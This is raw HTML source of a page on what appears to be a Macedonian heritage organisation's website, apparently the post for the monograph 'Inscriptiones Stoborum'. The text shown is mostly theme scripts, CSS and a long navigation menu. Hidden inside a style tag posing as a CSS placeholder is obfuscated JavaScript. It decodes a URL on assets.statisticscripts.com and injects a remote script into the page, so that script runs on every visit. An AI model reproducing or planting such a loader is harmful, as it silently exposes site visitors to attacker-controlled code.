var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6e2cc5f06";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/antiquity/",
                    "name": "Antiquty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/monograph-inscriptiones-stoborum/",
                    "name": "Monograph: INSCRIPTIONES STOBORUM"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="post-template-default single single-post postid-3446 single-format-standard unselectable monograph-inscriptiones-stoborum global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
